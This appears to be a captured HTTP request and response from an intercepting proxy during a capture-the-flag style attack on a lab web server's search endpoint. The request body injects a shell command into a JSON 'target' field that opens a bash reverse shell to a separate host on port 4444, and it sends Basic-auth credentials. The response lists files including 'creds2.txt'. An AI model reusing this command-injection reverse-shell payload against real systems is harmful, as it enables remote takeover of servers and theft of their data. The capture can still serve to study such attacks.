 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.39.77
3 Content-Length: 59
4 Authorization: Basic cmFzY2FsOm5hdGhhbjA3
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://10.10.39.77
10 Referer: http://10.10.39.77/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"target":"\";bash -i >& /dev/tcp/10.10.29.132/4444 0>&1}
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 06:45:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 45
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ["creds2.txt","fox.txt","important-data.txt"]